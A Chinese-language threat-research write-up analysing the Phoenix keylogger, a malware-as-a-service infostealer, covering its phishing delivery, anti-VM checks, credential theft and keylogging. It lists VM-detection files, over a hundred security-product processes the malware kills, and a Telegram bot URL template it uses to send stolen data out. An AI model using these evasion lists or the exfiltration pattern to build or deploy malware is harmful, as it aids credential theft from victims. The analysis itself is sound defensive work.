导语:Phoenix键盘记录器于2019年7月首次出现,短时间内便在网络犯罪分子中快速流传开来,它具有许多信息窃取的功能,这些功能甚至已经超出了按键记录的范畴,所以有人倾向于将其归类为间谍软件。

介绍

Phoenix键盘记录器于2019年7月首次出现,短时间内便在网络犯罪分子中快速流传开来,它具有许多信息窃取的功能,这些功能甚至已经超出了按键记录的范畴,所以有人倾向于将其归类为间谍软件。

要点

· 多来源数据窃取:Phoenix采用的是“恶意软件即服务”(MaaS)的模式,能从近20个浏览器、4个的邮件客户端,以及FTP客户端和通讯客户端中窃取个人数据。

· 试图绕过80多种安全产品:Phoenix拥有多个防御和规避机制来避免分析和检测,其中一个反av模块会试图杀死超过80种安全产品和分析工具的进程。

· 目标遍及各大洲:虽然Phoenix发布还不到半年时间,但扩散速度很快,北美、英国、法国、德国以及欧洲其他地区和中东等地都有相应受害者,预计未来将有更多地区将受到影响。

· 通过Telegram过滤隐私数据:Phoenix有常见的SMTP和FTP协议,也支持通过Telegram滤出数据。Telegram是全球流行的聊天应用程序,其合法性和端到端加密功能常被网络犯罪分子利用。

· 与Alpha键盘记录器师出同门:Phoenix由Alpha键盘记录器背后的同一个团队创作。

· 简单易上手:当前MaaS模式在网络犯罪生态系统中的日益流行,易操作性和性价比成了恶意软件快速传播的两个重要要素,预计等到明年的时候会有更多的犯罪新手利用这类MaaS危害社会。

背景

2019年7月底,Cybereason平台检测到一个恶意软件样本,该样本被一些安全产品厂商归类为Agent Tesla,但经过进一步审查后发现并不是,能够确定这类恶意软件是一种全新的未被记录的恶意软件,Cybereason决定将它称为Phoenix键盘记录器。

Phoenix在地下社区中由一位叫“Illusion”的会员售卖,Phoenix推出后不久便在地下社区收获了广泛好评,不少用户称赞其方便好用、售后服务周到。

图1.Phoenix初始服务售价

恶意软件分析

功能

· Phoenix键盘记录器是用VB.NET编写的。它具有许多功能,远远超出了键盘记录本身,包括:

· 键盘记录+剪贴板窃取

· 屏幕截图

· 密码窃取(浏览器,邮件客户端,FTP客户端,聊天客户端)

· 通过SMTP、FTP或Telegram进行数据过滤

· 下载器(用于下载其他恶意软件)

· AV-Killer模块

· 防调试和防VM功能

交付方式



默认情况下,Illusion将Phoenix键盘记录器作为存根提供给买家,买方必须使用自己的方法把存根转移到目标机器上。我们观察到的大多数Phoenix感染都是利用武器化富文本文件(RTF)或Microsoft Office文档进行的钓鱼尝试,使用的都是已知的漏洞,并没有用到更流行的恶意宏技术,其中最常见的是利用了Equation Editor公式编辑器的漏洞(CVE-2017-11882)。

图2.使用武器化文档的Phoenix感染过程树



受感染的系统配置文件

Phoenix成功感染目标计算机后将对计算机进行配置,收集有关操作系统、硬件、运行进程、用户及其外部IP的信息,并将信息存储在内存中直接发送回攻击者,这种做法会更加隐蔽,因为如果不将泄露内容写入磁盘就很难知道泄露的内容。

图3.发送给攻击者的系统分析数据示例

防分析检测功能

很明显,Illussion在Phoenix上花费了很多时间精力,使用几种不同的方法来保护逃过检查:

· 字符串加密:恶意软件使用的大多数关键字符串都经过加密,并且仅在内存中解密。

· 混淆:混淆似乎是由开源ConfuserEx .NET混淆器实现的,用以阻止正确的反编译和代码检查。

Illusion还建议使用额外第三方加密器使其更“混”,虽然大多数在野外捕获的Phoenix样本都装有加密器,但还是会被大多安全产品检测到。

获得基本系统信息后,Phoenix会检查它是否在“敌对”环境中运行,比如虚拟机、调试器,或是装有分析工具和安全产品的计算机。Phoenix具有一组功能,可在管理面板中禁用不同的Windows工具,例如禁用CMD,注册表,任务管理器,系统还原等。

Phoenix说是支持持久性,但分析的大多数样本在感染后并未留存。对此的可能解释可能是攻击者希望将过度暴露的风险降到最低,一旦Phoenix获得了必要的数据,就不需要超时来增加风险。

图4.Phoenix键盘记录器管理面板,具有禁用其他工具的功能

让我们深入研究Phoenix用于检测“敌对”环境的一些技术。

反虚拟机模块

Phoenix的大多数反虚拟机检查均基于已知技术,我们认为它们很可能是从Cyberbit博客中复制粘贴的。Phoenix在目标计算机中发现以下任何进程或文件时,将执行检查并自行终止:

Phoenix检查的运行进程:

SandboxieRpcSs

Vmtoolsd

Vmwaretrat

Vmwareuser

Vmacthlp

Vboxservice

Vboxtray

检查是否存在以下文件:

c:\windows\System32\Drivers\VBoxMouse.sys

c:\windows\System32\Drivers\vm3dgl.dll

c:\windows\System32\Drivers\vmtray.dll

c:\windows\System32\Drivers\VMToolshook.dll

c:\windows\System32\Drivers\vmmousever.dll

c:\windows\System32\Drivers\VBoxGuest.sys

c:\windows\System32\Drivers\VBoxSF.sys

c:\windows\System32\Drivers\VBoxVideo.sys

c:\windows\System32\VBoxService.exe

禁用Windows Defender

Phoenix试图通过更改以下注册表项来禁用Windows Defender AntiSpyware模块。

图5.Phoenix试图禁用Windows Defender

反AV模块

Phoenix的反AV模块会试图终止下列安全产品的进程:

zlclient, egui, bdagent, npfmsg, olydbg, anubis, wireshark, avastui, _Avp32, vsmon, mbam, keyscrambler, _Avpcc, _Avpm, Ackwin32, Outpost, Anti-Trojan, ANTIVIR, Apvxdwin, ATRACK, Autodown, Avconsol, Ave32, Avgctrl, Avkserv, Avnt, Avp, Avp32, Avpcc, Avpdos32, Avpm, Avptc32, Avpupd, Avsched32, AVSYNMGR, Avwin95, Avwupd32, Blackd, Blackice, Cfiadmin, Cfiaudit, Cfinet, Cfinet32, Claw95, Claw95cf, Cleaner, Cleaner3, Defwatch, Dvp95, Dvp95_0, Ecengine, Esafe, Espwatch, F-Agnt95, Findviru, Fprot, F-Prot, F-Prot95, Fp-Win, Frw, F-Stopw, Iamapp, Iamserv, Ibmasn, Ibmavsp, Icload95, Icloadnt, Icmon, Icsupp95, Icsuppnt, Iface, Iomon98, Jedi, Lockdown2000, Lookout, Luall, MCAFEE, Moolive, Mpftray, N32scanw, NAVAPSVC, NAVAPW32, NAVLU32, Navnt, NAVRUNR, Navw32, Navwnt, NeoWatch, NISSERV, Nisum, Nmain, Normist, NORTON, Nupgrade, Nvc95, Outpost, Padmin, Pavcl, Pavsched, Pavw, PCCIOMON, PCCMAIN, Pccwin98, Pcfwallicon, Persfw, POP3TRAP, PVIEW95, Rav7, Rav7win, Rescue, Safeweb, Scan32, Scan95, Scanpm, Scrscan, Serv95, Smc, SMCSERVICE, Snort, Sphinx, Sweep95, SYMPROXYSVC, Tbscan, Tca, Tds2-98, Tds2-Nt, TermiNET, Vet95, Vettray, Vscan40, Vsecomr, Vshwin32, Vsstat, Webscanx, WEBTRAP, Wfindv32, Zonealarm, LOCKDOWN2000, RESCUE32, LUCOMSERVER, avgcc, avgcc, avgamsvr, avgupsvc, avgw, avgcc32, avgserv, avgserv9, avgserv9schedapp, avgemc, ashwebsv, ashdisp, ashmaisv, ashserv, aswUpdSv, symwsc, norton, Norton Auto-Protect, norton_av, nortonav, ccsetmgr, ccevtmgr, avadmin, avcenter, avgnt, avguard, avnotify, avscan, guardgui, nod32krn, nod32kui, clamscan, clamTray, clamWin, freshclam, oladdin, sigtool, w9xpopen, Wclose, cmgrdian, alogserv, mcshield, vshwin32, avconsol, vsstat, avsynmgr, avcmd, avconfig, licmgr, sched, preupd, MsMpEng, MSASCui, Avira.Systray

凭证窃取

Phoenix通过搜索包含敏感信息的特定文件或注册表项来窃取本地存储的凭据和其他敏感信息,包括浏览器,邮件客户端,FTP客户端和聊天客户端。

浏览器包括:Chrome,Firefox,Opera,Vivaldi,Brave,Blisk,Epic,Avast浏览器,SRware Iron,Comodo,Torch,Slimjet,UC浏览器,Orbitum,Coc Coc,QQ浏览器,360浏览器,猎豹;

邮件客户端包括:Outlook,Thunderbird,Seamonkey,Foxmail;

FTP客户端:Filezilla;

聊天客户端:Pidgin。

图6.Phoenix的Outlook模块

图7.Phoenix的Pidgin模块

键盘记录器模块

Phoenix使用了一种常见的挂钩键盘事件的方法来记录键盘录入。它使用Windows API函数SetWindowsHookExA映射按下的键,然后将它们与相应的进程进行匹配。

图9.Phoenix的键盘记录程序钩子函数

图10.Phoenix键盘记录器功能将键盘录入与相关进程相匹配

网络和C2通信

Phoenix检查Internet连接,并通过向ifconfig.me发送GET HTTP请求获得外部IP。

图11.Phoenix使用合法的Web服务确定受感染机器的外部IP

Phoenix可以通过SMTP、FTP或Telegram以明文方式发送窃取数据。

在大多数情况下,Phoenix使用SMTP协议发送被盗数据,作为电子邮件发送到攻击者电子邮箱。

图12.被盗的浏览器数据作为电子邮件发送

某些情况下,Phoenix通过滥用流行的聊天应用程序Telegram API来窃取数据。这种方法非常隐蔽,因为它滥用了Telegram的合法基础结构。

Phoenix向Telegram的聊天机器人发送一个HTTP请求,包括Telegram API密钥、聊天ID窃取数据通过URL编码的文本参数传递。

图13从内存中提取的发送到Telegram的API的HTTP请求

Phoenix使用的Telegram HTTP请求模式:

https://api[.]telegram[.]org/bot[ID]:[API_Token]/sendMessage?chat_id=[ID]&text=[URL_ENCODED_TEXT]

图14.发送到Telegram bot的URL解码文本

Telegram bot的回应方式如下:

{"ok":true,"result":{"message_id":[redacted],"from":{"id":[redacted],"is_bot":true,"first_name":"[redacted]","username":"[redacted]"},"chat":{"id":[redacted],"first_name":"[redacted]","last_name":"[redacted]","type":"private"},"date":[redacted],"text":"}

没有与C2服务器通信

在目前的开发阶段,Phoenix似乎没有使用一个标准的、交互式的C2模型,它不期望收到来自C2服务器的命令。Phoenix的各种任务,比如窃取信息、下载额外的恶意软件、通过USB传播,都是由操作人员在编译之前在配置文件中预先定义好的。Phoenix使用配置文件中预定义的过滤方法来窃取数据。

与Alpha键盘记录器的联系

在调查过程中,我们发现Phoenix键盘记录程序实际上是早期项目Alpha键盘记录程序的一个改进。鉴于其在代码、功能和配置上诸多相似性,我们认为Alpha键盘记录器是由Phoenix键盘记录器背后的同一个团队创作的。Alpha键盘记录器是由用户“Alpha_Coder”于2019年4月在地下市场推出的。

结论

Phoenix键盘窃取器是一种基于恶意软件即服务模式的信息窃取工具。自2019年7月下旬问世以来,因其易用性、性价比和良好的售后服务在地下社区中越来越受欢迎。

Phoenix不仅仅是一个键盘记录程序,它拥有广泛的信息窃取能力和自卫机制。它的流行也标志着“恶意软件即服务”模式在犯罪团伙中越来越流行,从趋势来看,明年这类威胁的加剧将会是意料之中的事。

如有侵权请联系:admin#unsafe.sh